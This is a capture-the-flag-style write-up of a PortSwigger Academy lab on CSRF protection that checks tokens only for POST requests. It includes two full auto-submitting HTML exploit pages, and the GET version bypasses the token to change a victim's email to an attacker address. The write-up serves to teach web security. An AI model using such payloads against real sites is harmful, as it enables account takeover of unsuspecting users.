CSRF where token validation depends on request method | Dec 15, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: CSRF where token validation depends on request method! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab's email change functionality is vulnerable to CSRF. It attempts to block CSRF attacks, but only applies defenses to certain types of requests.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:
Login as user wiener:

In the previous lab, we found that the email change functionality is vulnerable to CSRF.
Now we can inspect the form:
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="">
<input required type="hidden" name="csrf" value="JMWikHWXdcNk0gmDyxXOhayb1J17hGXw">
<button class='button' type='submit'> Update email </button>
</form>
This time, the form also has a hidden CSRF token!
Now, we can use the exploit server to deliver the exploit to the victim:

Let's try to craft a form that performs CSRF attack!
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Now, we can click the View exploit to test the exploit locally:

However, we can't modify our email address, as the form is missing the CSRF token!
To bypass the CSRF token, we can try to change our method from POST to GET:
<html>
<head>
<title>CSRF-2</title>
</head>
<body>
<form action="https://0ac8002903f73b0cc0c8c73c00e50044.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>


We've successfully changed our email address to attacker's controlled value!
Next, to change other users' email, we can click the Deliver exploit to victim button:

We did it!
What we've learned:
- CSRF where token validation depends on request method